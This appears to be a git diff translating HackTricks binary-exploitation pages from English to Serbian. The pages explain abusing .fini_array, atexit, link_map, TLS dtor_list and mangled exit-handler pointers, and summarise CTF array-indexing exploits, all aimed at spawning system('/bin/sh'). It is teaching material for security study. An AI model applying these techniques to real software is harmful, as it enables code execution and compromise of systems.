- Iskoristiti svoje prvo pisanje da ponovo **pozovete ranjivu funkciju za proizvoljno pisanje**
|
||||
- Zatim, izračunati adresu povratka na steku koju čuva **`__libc_csu_fini`** (funkcija koja poziva sve funkcije iz **`.fini_array`**) i staviti tamo **adresu `__libc_csu_fini`**
|
||||
- Ovo će učiniti da **`__libc_csu_fini`** ponovo pozove sebe izvršavajući funkcije iz **`.fini_array`** ponovo, što će pozvati ranjivu WWW funkciju 2 puta: jednom za **proizvoljno pisanje** i još jednom da ponovo prepiše **adresu povratka `__libc_csu_fini`** na steku da bi se ponovo pozvao.
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that with [**Full RELRO**](../common-binary-protections-and-bypasses/relro.md)**,** the section **`.fini_array`** is made **read-only**.
|
||||
> In newer versions, even with [**Partial RELRO**] the section **`.fini_array`** is made **read-only** also.
|
||||
> Napomena da sa [**Full RELRO**](../common-binary-protections-and-bypasses/relro.md)**,** sekcija **`.fini_array`** je postavljena na **samo za čitanje**.
|
||||
> U novijim verzijama, čak i sa [**Partial RELRO**] sekcija **`.fini_array`** je takođe postavljena na **samo za čitanje**.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -5,35 +5,34 @@
|
||||
## **\_\_atexit Structures**
|
||||
|
||||
> [!CAUTION]
|
||||
> Nowadays is very **weird to exploit this!**
|
||||
> Danas je veoma **čudno iskoristiti ovo!**
|
||||
|
||||
**`atexit()`** is a function to which **other functions are passed as parameters.** These **functions** will be **executed** when executing an **`exit()`** or the **return** of the **main**.\
|
||||
If you can **modify** the **address** of any of these **functions** to point to a shellcode for example, you will **gain control** of the **process**, but this is currently more complicated.\
|
||||
Currently the **addresses to the functions** to be executed are **hidden** behind several structures and finally the address to which it points are not the addresses of the functions, but are **encrypted with XOR** and displacements with a **random key**. So currently this attack vector is **not very useful at least on x86** and **x64_86**.\
|
||||
The **encryption function** is **`PTR_MANGLE`**. **Other architectures** such as m68k, mips32, mips64, aarch64, arm, hppa... **do not implement the encryption** function because it **returns the same** as it received as input. So these architectures would be attackable by this vector.
|
||||
**`atexit()`** je funkcija kojoj se **prolaze druge funkcije kao parametri.** Ove **funkcije** će biti **izvršene** prilikom izvršavanja **`exit()`** ili **povratka** iz **main**.\
|
||||
Ako možete **modifikovati** **adresu** bilo koje od ovih **funkcija** da pokazuje na shellcode na primer, dobićete **kontrolu** nad **procesom**, ali je to trenutno komplikovanije.\
|
||||
Trenutno su **adrese funkcija** koje treba izvršiti **sakrivene** iza nekoliko struktura i konačno adresa na koju pokazuje nije adresa funkcija, već je **kriptovana sa XOR** i pomeranjima sa **nasumičnim ključem**. Tako da je trenutno ovaj napadni vektor **ne baš koristan barem na x86** i **x64_86**.\
|
||||
**Funkcija kriptovanja** je **`PTR_MANGLE`**. **Druge arhitekture** kao što su m68k, mips32, mips64, aarch64, arm, hppa... **ne implementiraju funkciju kriptovanja** jer **vraća isto** što je primila kao ulaz. Tako da bi ove arhitekture bile napadljive ovim vektorom.
|
||||
|
||||
You can find an in depth explanation on how this works in [https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html](https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html)
|
||||
Možete pronaći detaljno objašnjenje o tome kako ovo funkcioniše na [https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html](https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html)
|
||||
|
||||
## link_map
|
||||
|
||||
As explained [**in this post**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure), If the program exits using `return` or `exit()` it'll run `__run_exit_handlers()` which will call registered destructors.
|
||||
Kao što je objašnjeno [**u ovom postu**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure), Ako program završi koristeći `return` ili `exit()` pokrenuće `__run_exit_handlers()` koji će pozvati registrovane destruktore.
|
||||
|
||||
> [!CAUTION]
|
||||
> If the program exits via **`_exit()`** function, it'll call the **`exit` syscall** and the exit handlers will not be executed. So, to confirm `__run_exit_handlers()` is executed you can set a breakpoint on it.
|
||||
|
||||
The important code is ([source](https://elixir.bootlin.com/glibc/glibc-2.32/source/elf/dl-fini.c#L131)):
|
||||
> Ako program završi putem **`_exit()`** funkcije, pozvaće **`exit` syscall** i izlazni handleri neće biti izvršeni. Dakle, da biste potvrdili da je `__run_exit_handlers()` izvršen, možete postaviti breakpoint na njega.
|
||||
|
||||
Važan kod je ([source](https://elixir.bootlin.com/glibc/glibc-2.32/source/elf/dl-fini.c#L131)):
|
||||
```c
|
||||
ElfW(Dyn) *fini_array = map->l_info[DT_FINI_ARRAY];
|
||||
if (fini_array != NULL)
|
||||
{
|
||||
ElfW(Addr) *array = (ElfW(Addr) *) (map->l_addr + fini_array->d_un.d_ptr);
|
||||
size_t sz = (map->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr)));
|
||||
{
|
||||
ElfW(Addr) *array = (ElfW(Addr) *) (map->l_addr + fini_array->d_un.d_ptr);
|
||||
size_t sz = (map->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr)));
|
||||
|
||||
while (sz-- > 0)
|
||||
((fini_t) array[sz]) ();
|
||||
}
|
||||
[...]
|
||||
while (sz-- > 0)
|
||||
((fini_t) array[sz]) ();
|
||||
}
|
||||
[...]
|
||||
|
||||
|
||||
|
||||
@ -41,198 +40,187 @@ if (fini_array != NULL)
|
||||
// This is the d_un structure
|
||||
ptype l->l_info[DT_FINI_ARRAY]->d_un
|
||||
type = union {
|
||||
Elf64_Xword d_val; // address of function that will be called, we put our onegadget here
|
||||
Elf64_Addr d_ptr; // offset from l->l_addr of our structure
|
||||
Elf64_Xword d_val; // address of function that will be called, we put our onegadget here
|
||||
Elf64_Addr d_ptr; // offset from l->l_addr of our structure
|
||||
}
|
||||
```
|
||||
Napomena kako `map -> l_addr + fini_array -> d_un.d_ptr` se koristi za **izračunavanje** pozicije **niza funkcija koje treba pozvati**.
|
||||
|
||||
Note how `map -> l_addr + fini_array -> d_un.d_ptr` is used to **calculate** the position of the **array of functions to call**.
|
||||
Postoji **nekoliko opcija**:
|
||||
|
||||
There are a **couple of options**:
|
||||
|
||||
- Overwrite the value of `map->l_addr` to make it point to a **fake `fini_array`** with instructions to execute arbitrary code
|
||||
- Overwrite `l_info[DT_FINI_ARRAY]` and `l_info[DT_FINI_ARRAYSZ]` entries (which are more or less consecutive in memory) , to make them **points to a forged `Elf64_Dyn`** structure that will make again **`array` points to a memory** zone the attacker controlled. 
|
||||
- [**This writeup**](https://github.com/nobodyisnobody/write-ups/tree/main/DanteCTF.2023/pwn/Sentence.To.Hell) overwrites `l_info[DT_FINI_ARRAY]` with the address of a controlled memory in `.bss` containing a fake `fini_array`. This fake array contains **first a** [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) **address** which will be executed and then the **difference** between in the address of this **fake array** and the v**alue of `map->l_addr`** so `*array` will point to the fake array.
|
||||
- According to main post of this technique and [**this writeup**](https://activities.tjhsst.edu/csc/writeups/angstromctf-2021-wallstreet) ld.so leave a pointer on the stack that points to the binary `link_map` in ld.so. With an arbitrary write it's possible to overwrite it and make it point to a fake `fini_array` controlled by the attacker with the address to a [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) for example.
|
||||
|
||||
Following the previous code you can find another interesting section with the code:
|
||||
- Prepisati vrednost `map->l_addr` da pokazuje na **lažni `fini_array`** sa instrukcijama za izvršavanje proizvoljnog koda
|
||||
- Prepisati `l_info[DT_FINI_ARRAY]` i `l_info[DT_FINI_ARRAYSZ]` unose (koji su više-manje uzastopni u memoriji), da ih **usmerite na falsifikovanu `Elf64_Dyn`** strukturu koja će ponovo **`array` usmeriti na memorijsku** zonu koju kontroliše napadač. 
|
||||
- [**Ova analiza**](https://github.com/nobodyisnobody/write-ups/tree/main/DanteCTF.2023/pwn/Sentence.To.Hell) prepisuje `l_info[DT_FINI_ARRAY]` sa adresom kontrolisane memorije u `.bss` koja sadrži lažni `fini_array`. Ovaj lažni niz sadrži **prvo** [**jednu napravu**](../rop-return-oriented-programing/ret2lib/one-gadget.md) **adresu** koja će biti izvršena, a zatim **razliku** između adrese ovog **lažnog niza** i **vrednosti `map->l_addr`** tako da `*array` pokazuje na lažni niz.
|
||||
- Prema glavnom postu ove tehnike i [**ovoj analizi**](https://activities.tjhsst.edu/csc/writeups/angstromctf-2021-wallstreet) ld.so ostavlja pokazivač na steku koji pokazuje na binarni `link_map` u ld.so. Sa proizvoljnim pisanjem moguće je prepisati ga i usmeriti na lažni `fini_array` koji kontroliše napadač sa adresom do [**jedne naprave**](../rop-return-oriented-programing/ret2lib/one-gadget.md) na primer.
|
||||
|
||||
Iza prethodnog koda možete pronaći još jedan zanimljiv odeljak sa kodom:
|
||||
```c
|
||||
/* Next try the old-style destructor. */
|
||||
ElfW(Dyn) *fini = map->l_info[DT_FINI];
|
||||
if (fini != NULL)
|
||||
DL_CALL_DT_FINI (map, ((void *) map->l_addr + fini->d_un.d_ptr));
|
||||
DL_CALL_DT_FINI (map, ((void *) map->l_addr + fini->d_un.d_ptr));
|
||||
}
|
||||
```
|
||||
U ovom slučaju bi bilo moguće prepisati vrednost `map->l_info[DT_FINI]` koja pokazuje na lažnu `ElfW(Dyn)` strukturu. Pronađite [**više informacija ovde**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure).
|
||||
|
||||
In this case it would be possible to overwrite the value of `map->l_info[DT_FINI]` pointing to a forged `ElfW(Dyn)` structure. Find [**more information here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure).
|
||||
## TLS-Storage dtor_list prepisivanje u **`__run_exit_handlers`**
|
||||
|
||||
## TLS-Storage dtor_list overwrite in **`__run_exit_handlers`**
|
||||
|
||||
As [**explained here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite), if a program exits via `return` or `exit()`, it'll execute **`__run_exit_handlers()`** which will call any destructors function registered.
|
||||
|
||||
Code from `_run_exit_handlers()`:
|
||||
Kao što je [**objašnjeno ovde**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite), ako program završi putem `return` ili `exit()`, izvršiće **`__run_exit_handlers()`** koja će pozvati sve funkcije destruktora koje su registrovane.
|
||||
|
||||
Kod iz `_run_exit_handlers()`:
|
||||
```c
|
||||
/* Call all functions registered with `atexit' and `on_exit',
|
||||
in the reverse of the order in which they were registered
|
||||
perform stdio cleanup, and terminate program execution with STATUS. */
|
||||
in the reverse of the order in which they were registered
|
||||
perform stdio cleanup, and terminate program execution with STATUS. */
|
||||
void
|
||||
attribute_hidden
|
||||
__run_exit_handlers (int status, struct exit_function_list **listp,
|
||||
bool run_list_atexit, bool run_dtors)
|
||||
bool run_list_atexit, bool run_dtors)
|
||||
{
|
||||
/* First, call the TLS destructors. */
|
||||
/* First, call the TLS destructors. */
|
||||
#ifndef SHARED
|
||||
if (&__call_tls_dtors != NULL)
|
||||
if (&__call_tls_dtors != NULL)
|
||||
#endif
|
||||
if (run_dtors)
|
||||
__call_tls_dtors ();
|
||||
if (run_dtors)
|
||||
__call_tls_dtors ();
|
||||
```
|
||||
|
||||
Code from **`__call_tls_dtors()`**:
|
||||
|
||||
Kod iz **`__call_tls_dtors()`**:
|
||||
```c
|
||||
typedef void (*dtor_func) (void *);
|
||||
struct dtor_list //struct added
|
||||
{
|
||||
dtor_func func;
|
||||
void *obj;
|
||||
struct link_map *map;
|
||||
struct dtor_list *next;
|
||||
dtor_func func;
|
||||
void *obj;
|
||||
struct link_map *map;
|
||||
struct dtor_list *next;
|
||||
};
|
||||
|
||||
[...]
|
||||
/* Call the destructors. This is called either when a thread returns from the
|
||||
initial function or when the process exits via the exit function. */
|
||||
initial function or when the process exits via the exit function. */
|
||||
void
|
||||
__call_tls_dtors (void)
|
||||
{
|
||||
while (tls_dtor_list) // parse the dtor_list chained structures
|
||||
{
|
||||
struct dtor_list *cur = tls_dtor_list; // cur point to tls-storage dtor_list
|
||||
dtor_func func = cur->func;
|
||||
PTR_DEMANGLE (func); // demangle the function ptr
|
||||
while (tls_dtor_list) // parse the dtor_list chained structures
|
||||
{
|
||||
struct dtor_list *cur = tls_dtor_list; // cur point to tls-storage dtor_list
|
||||
dtor_func func = cur->func;
|
||||
PTR_DEMANGLE (func); // demangle the function ptr
|
||||
|
||||
tls_dtor_list = tls_dtor_list->next; // next dtor_list structure
|
||||
func (cur->obj);
|
||||
[...]
|
||||
}
|
||||
tls_dtor_list = tls_dtor_list->next; // next dtor_list structure
|
||||
func (cur->obj);
|
||||
[...]
|
||||
}
|
||||
}
|
||||
```
|
||||
Za svaku registrovanu funkciju u **`tls_dtor_list`**, demangliraće pokazivač iz **`cur->func`** i pozvati ga sa argumentom **`cur->obj`**.
|
||||
|
||||
For each registered function in **`tls_dtor_list`**, it'll demangle the pointer from **`cur->func`** and call it with the argument **`cur->obj`**.
|
||||
|
||||
Using the **`tls`** function from this [**fork of GEF**](https://github.com/bata24/gef), it's possible to see that actually the **`dtor_list`** is very **close** to the **stack canary** and **PTR_MANGLE cookie**. So, with an overflow on it's it would be possible to **overwrite** the **cookie** and the **stack canary**.\
|
||||
Overwriting the PTR_MANGLE cookie, it would be possible to **bypass the `PTR_DEMANLE` function** by setting it to 0x00, will mean that the **`xor`** used to get the real address is just the address configured. Then, by writing on the **`dtor_list`** it's possible **chain several functions** with the function **address** and it's **argument.**
|
||||
|
||||
Finally notice that the stored pointer is not only going to be xored with the cookie but also rotated 17 bits:
|
||||
Koristeći **`tls`** funkciju iz ovog [**fork-a GEF**](https://github.com/bata24/gef), moguće je videti da je zapravo **`dtor_list`** veoma **blizu** **stack canary** i **PTR_MANGLE cookie**. Dakle, sa prelivanjem na njemu bilo bi moguće **prepisati** **cookie** i **stack canary**.\
|
||||
Prepisivanjem PTR_MANGLE cookie-a, bilo bi moguće **obići `PTR_DEMANLE` funkciju** postavljanjem na 0x00, što će značiti da je **`xor`** korišćen za dobijanje pravog adresa samo adresa koja je konfigurisana. Zatim, pisanjem na **`dtor_list`** moguće je **povezati nekoliko funkcija** sa **adresom funkcije** i njenim **argumentom**.
|
||||
|
||||
Na kraju, primetite da se sačuvani pokazivač ne samo da će biti xored sa cookie-jem, već će biti i rotiran 17 bita:
|
||||
```armasm
|
||||
0x00007fc390444dd4 <+36>: mov rax,QWORD PTR [rbx] --> mangled ptr
|
||||
0x00007fc390444dd7 <+39>: ror rax,0x11 --> rotate of 17 bits
|
||||
0x00007fc390444ddb <+43>: xor rax,QWORD PTR fs:0x30 --> xor with PTR_MANGLE
|
||||
```
|
||||
Tako da treba da uzmete ovo u obzir pre nego što dodate novu adresu.
|
||||
|
||||
So you need to take this into account before adding a new address.
|
||||
Pronađite primer u [**originalnom postu**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite).
|
||||
|
||||
Find an example in the [**original post**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite).
|
||||
## Ostali izmenjeni pokazivači u **`__run_exit_handlers`**
|
||||
|
||||
## Other mangled pointers in **`__run_exit_handlers`**
|
||||
|
||||
This technique is [**explained here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite) and depends again on the program **exiting calling `return` or `exit()`** so **`__run_exit_handlers()`** is called.
|
||||
|
||||
Let's check more code of this function:
|
||||
Ova tehnika je [**objašnjena ovde**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite) i ponovo zavisi od toga da program **izlazi pozivajući `return` ili `exit()`** tako da se **`__run_exit_handlers()`** poziva.
|
||||
|
||||
Hajde da proverimo više koda ove funkcije:
|
||||
```c
|
||||
while (true)
|
||||
{
|
||||
struct exit_function_list *cur;
|
||||
while (true)
|
||||
{
|
||||
struct exit_function_list *cur;
|
||||
|
||||
restart:
|
||||
cur = *listp;
|
||||
restart:
|
||||
cur = *listp;
|
||||
|
||||
if (cur == NULL)
|
||||
{
|
||||
/* Exit processing complete. We will not allow any more
|
||||
atexit/on_exit registrations. */
|
||||
__exit_funcs_done = true;
|
||||
break;
|
||||
}
|
||||
if (cur == NULL)
|
||||
{
|
||||
/* Exit processing complete. We will not allow any more
|
||||
atexit/on_exit registrations. */
|
||||
__exit_funcs_done = true;
|
||||
break;
|
||||
}
|
||||
|
||||
while (cur->idx > 0)
|
||||
{
|
||||
struct exit_function *const f = &cur->fns[--cur->idx];
|
||||
const uint64_t new_exitfn_called = __new_exitfn_called;
|
||||
while (cur->idx > 0)
|
||||
{
|
||||
struct exit_function *const f = &cur->fns[--cur->idx];
|
||||
const uint64_t new_exitfn_called = __new_exitfn_called;
|
||||
|
||||
switch (f->flavor)
|
||||
{
|
||||
void (*atfct) (void);
|
||||
void (*onfct) (int status, void *arg);
|
||||
void (*cxafct) (void *arg, int status);
|
||||
void *arg;
|
||||
switch (f->flavor)
|
||||
{
|
||||
void (*atfct) (void);
|
||||
void (*onfct) (int status, void *arg);
|
||||
void (*cxafct) (void *arg, int status);
|
||||
void *arg;
|
||||
|
||||
case ef_free:
|
||||
case ef_us:
|
||||
break;
|
||||
case ef_on:
|
||||
onfct = f->func.on.fn;
|
||||
arg = f->func.on.arg;
|
||||
PTR_DEMANGLE (onfct);
|
||||
case ef_free:
|
||||
case ef_us:
|
||||
break;
|
||||
case ef_on:
|
||||
onfct = f->func.on.fn;
|
||||
arg = f->func.on.arg;
|
||||
PTR_DEMANGLE (onfct);
|
||||
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
onfct (status, arg);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_at:
|
||||
atfct = f->func.at;
|
||||
PTR_DEMANGLE (atfct);
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
onfct (status, arg);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_at:
|
||||
atfct = f->func.at;
|
||||
PTR_DEMANGLE (atfct);
|
||||
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
atfct ();
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_cxa:
|
||||
/* To avoid dlclose/exit race calling cxafct twice (BZ 22180),
|
||||
we must mark this function as ef_free. */
|
||||
f->flavor = ef_free;
|
||||
cxafct = f->func.cxa.fn;
|
||||
arg = f->func.cxa.arg;
|
||||
PTR_DEMANGLE (cxafct);
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
atfct ();
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_cxa:
|
||||
/* To avoid dlclose/exit race calling cxafct twice (BZ 22180),
|
||||
we must mark this function as ef_free. */
|
||||
f->flavor = ef_free;
|
||||
cxafct = f->func.cxa.fn;
|
||||
arg = f->func.cxa.arg;
|
||||
PTR_DEMANGLE (cxafct);
|
||||
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
cxafct (arg, status);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
}
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
cxafct (arg, status);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
}
|
||||
|
||||
if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called))
|
||||
/* The last exit function, or another thread, has registered
|
||||
more exit functions. Start the loop over. */
|
||||
goto restart;
|
||||
}
|
||||
if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called))
|
||||
/* The last exit function, or another thread, has registered
|
||||
more exit functions. Start the loop over. */
|
||||
goto restart;
|
||||
}
|
||||
|
||||
*listp = cur->next;
|
||||
if (*listp != NULL)
|
||||
/* Don't free the last element in the chain, this is the statically
|
||||
allocate element. */
|
||||
free (cur);
|
||||
}
|
||||
*listp = cur->next;
|
||||
if (*listp != NULL)
|
||||
/* Don't free the last element in the chain, this is the statically
|
||||
allocate element. */
|
||||
free (cur);
|
||||
}
|
||||
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
```
|
||||
Promenljiva `f` pokazuje na **`initial`** strukturu i u zavisnosti od vrednosti `f->flavor` biće pozvane različite funkcije.\
|
||||
U zavisnosti od vrednosti, adresa funkcije koja će biti pozvana biće na drugom mestu, ali će uvek biti **demangled**.
|
||||
|
||||
The variable `f` points to the **`initial`** structure and depending on the value of `f->flavor` different functions will be called.\
|
||||
Depending on the value, the address of the function to call will be in a different place, but it'll always be **demangled**.
|
||||
Pored toga, u opcijama **`ef_on`** i **`ef_cxa`** takođe je moguće kontrolisati **argument**.
|
||||
|
||||
Moreover, in the options **`ef_on`** and **`ef_cxa`** it's also possible to control an **argument**.
|
||||
Moguće je proveriti **`initial` strukturu** u sesiji debagovanja sa GEF pokrenutim **`gef> p initial`**.
|
||||
|
||||
It's possible to check the **`initial` structure** in a debugging session with GEF running **`gef> p initial`**.
|
||||
|
||||
To abuse this you need either to **leak or erase the `PTR_MANGLE`cookie** and then overwrite a `cxa` entry in initial with `system('/bin/sh')`.\
|
||||
You can find an example of this in the [**original blog post about the technique**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#6---code-execution-via-other-mangled-pointers-in-initial-structure).
|
||||
Da bi se ovo iskoristilo, potrebno je ili **leak** ili obrisati `PTR_MANGLE` kolačić i zatim prepisati `cxa` unos u initial sa `system('/bin/sh')`.\
|
||||
Možete pronaći primer ovoga u [**originalnom blog postu o tehnici**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#6---code-execution-via-other-mangled-pointers-in-initial-structure).
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,18 +1,18 @@
|
||||
# Array Indexing
|
||||
# Indeksiranje Niza
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne Informacije
|
||||
|
||||
This category includes all vulnerabilities that occur because it is possible to overwrite certain data through errors in the handling of indexes in arrays. It's a very wide category with no specific methodology as the exploitation mechanism relays completely on the conditions of the vulnerability.
|
||||
Ova kategorija obuhvata sve ranjivosti koje se javljaju zbog mogućnosti prepisivanja određenih podataka kroz greške u rukovanju indeksima u nizovima. To je veoma široka kategorija bez specifične metodologije, jer mehanizam eksploatacije potpuno zavisi od uslova ranjivosti.
|
||||
|
||||
However he you can find some nice **examples**:
|
||||
Međutim, ovde možete pronaći neke lepe **primere**:
|
||||
|
||||
- [https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html](https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html)
|
||||
- There are **2 colliding arrays**, one for **addresses** where data is stored and one with the **sizes** of that data. It's possible to overwrite one from the other, enabling to write an arbitrary address indicating it as a size. This allows to write the address of the `free` function in the GOT table and then overwrite it with the address to `system`, and call free from a memory with `/bin/sh`.
|
||||
- Postoje **2 kolidirajuća niza**, jedan za **adrese** gde su podaci sačuvani i jedan sa **veličinama** tih podataka. Moguće je prepisati jedan iz drugog, omogućavajući pisanje proizvoljne adrese označavajući je kao veličinu. Ovo omogućava pisanje adrese `free` funkcije u GOT tabeli, a zatim je prepisivanje adresom `system`, i pozivanje free iz memorije sa `/bin/sh`.
|
||||
- [https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html](https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html)
|
||||
- 64 bits, no nx. Overwrite a size to get a kind of buffer overflow where every thing is going to be used a double number and sorted from smallest to biggest so it's needed to create a shellcode that fulfil that requirement, taking into account that the canary shouldn't be moved from it's position and finally overwriting the RIP with an address to ret, that fulfil he previous requirements and putting the biggest address a new address pointing to the start of the stack (leaked by the program) so it's possible to use the ret to jump there.
|
||||
- 64 bita, bez nx. Prepisivanje veličine da bi se dobio neki oblik buffer overflow-a gde će sve biti korišćeno kao dupli broj i sortirano od najmanjeg do najvećeg, tako da je potrebno kreirati shellcode koji ispunjava taj zahtev, uzimajući u obzir da se kanar ne sme pomerati sa svoje pozicije i konačno prepisivanje RIP-a sa adresom za ret, koja ispunjava prethodne zahteve i postavljanje najveće adrese na novu adresu koja pokazuje na početak steka (procurila od programa) tako da je moguće koristiti ret da se skoči tamo.
|
||||
- [https://faraz.faith/2019-10-20-secconctf-2019-sum/](https://faraz.faith/2019-10-20-secconctf-2019-sum/)
|
||||
- 64bits, no relro, canary, nx, no pie. There is an off-by-one in an array in the stack that allows to control a pointer granting WWW (it write the sum of all the numbers of the array in the overwritten address by the of-by-one in the array). The stack is controlled so the GOT `exit` address is overwritten with `pop rdi; ret`, and in the stack is added the address to `main` (looping back to `main`). The a ROP chain to leak the address of put in the GOT using puts is used (`exit` will be called so it will call `pop rdi; ret` therefore executing this chain in the stack). Finally a new ROP chain executing ret2lib is used.
|
||||
- 64 bita, bez relro, kanar, nx, bez pie. Postoji off-by-one u nizu na steku koji omogućava kontrolu pokazivača dodeljujući WWW (upisuje sumu svih brojeva niza u prepisanu adresu zbog off-by-one u nizu). Stek je kontrolisan tako da je GOT `exit` adresa prepisana sa `pop rdi; ret`, a na stek je dodata adresa za `main` (ponovno se vraća na `main`). Koristi se ROP lanac za procurivanje adrese stavljene u GOT koristeći puts (`exit` će biti pozvan tako da će pozvati `pop rdi; ret`, stoga izvršavajući ovaj lanac na steku). Na kraju se koristi novi ROP lanac koji izvršava ret2lib.
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
|
||||
- 32 bit, no relro, no canary, nx, pie. Abuse a bad indexing to leak addresses of libc and heap from the stack. Abuse the buffer overflow o do a ret2lib calling `system('/bin/sh')` (the heap address is needed to bypass a check).
|
||||
- 32 bita, bez relro, bez kanara, nx, pie. Iskoristite loše indeksiranje da procurite adrese libc i heap-a iz steka. Iskoristite buffer overflow da uradite ret2lib pozivajući `system('/bin/sh')` (adresa heap-a je potrebna da bi se zaobišla provera).
|
||||
|
||||
@ -1,111 +1,111 @@
|
||||
# Basic Binary Exploitation Methodology
|
||||
# Osnovna Metodologija Eksploatacije Binarnih Datoteka
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## ELF Basic Info
|
||||
## Osnovne Informacije o ELF-u
|
||||
|
||||
Before start exploiting anything it's interesting to understand part of the structure of an **ELF binary**:
|
||||
Pre nego što počnete sa eksploatacijom bilo čega, zanimljivo je razumeti deo strukture **ELF binarne datoteke**:
|
||||
|
||||
{{#ref}}
|
||||
elf-tricks.md
|
||||
{{#endref}}
|
||||
|
||||
## Exploiting Tools
|
||||
## Alati za Eksploataciju
|
||||
|
||||
{{#ref}}
|
||||
tools/
|
||||
{{#endref}}
|
||||
|
||||
## Stack Overflow Methodology
|
||||
## Metodologija Stack Overflow-a
|
||||
|
||||
With so many techniques it's good to have a scheme when each technique will be useful. Note that the same protections will affect different techniques. You can find ways to bypass the protections on each protection section but not in this methodology.
|
||||
Sa toliko tehnika, dobro je imati shemu kada će svaka tehnika biti korisna. Imajte na umu da će iste zaštite uticati na različite tehnike. Možete pronaći načine da zaobiđete zaštite u svakoj sekciji zaštite, ali ne u ovoj metodologiji.
|
||||
|
||||
## Controlling the Flow
|
||||
## Kontrola Tokova
|
||||
|
||||
There are different was you could end controlling the flow of a program:
|
||||
Postoje različiti načini na koje možete kontrolisati tok programa:
|
||||
|
||||
- [**Stack Overflows**](../stack-overflow/) overwriting the return pointer from the stack or the EBP -> ESP -> EIP.
|
||||
- Might need to abuse an [**Integer Overflows**](../integer-overflow.md) to cause the overflow
|
||||
- Or via **Arbitrary Writes + Write What Where to Execution**
|
||||
- [**Format strings**](../format-strings/)**:** Abuse `printf` to write arbitrary content in arbitrary addresses.
|
||||
- [**Array Indexing**](../array-indexing.md): Abuse a poorly designed indexing to be able to control some arrays and get an arbitrary write.
|
||||
- Might need to abuse an [**Integer Overflows**](../integer-overflow.md) to cause the overflow
|
||||
- **bof to WWW via ROP**: Abuse a buffer overflow to construct a ROP and be able to get a WWW.
|
||||
- [**Stack Overflows**](../stack-overflow/) prepisivanjem povratne adrese iz steka ili EBP -> ESP -> EIP.
|
||||
- Možda će biti potrebno da zloupotrebite [**Integer Overflows**](../integer-overflow.md) da izazovete prelivanje
|
||||
- Ili putem **Arbitrary Writes + Write What Where to Execution**
|
||||
- [**Format strings**](../format-strings/)**:** Zloupotreba `printf` za pisanje proizvoljnog sadržaja na proizvoljne adrese.
|
||||
- [**Array Indexing**](../array-indexing.md): Zloupotreba loše dizajniranog indeksiranja kako biste mogli kontrolisati neke nizove i dobiti proizvoljno pisanje.
|
||||
- Možda će biti potrebno da zloupotrebite [**Integer Overflows**](../integer-overflow.md) da izazovete prelivanje
|
||||
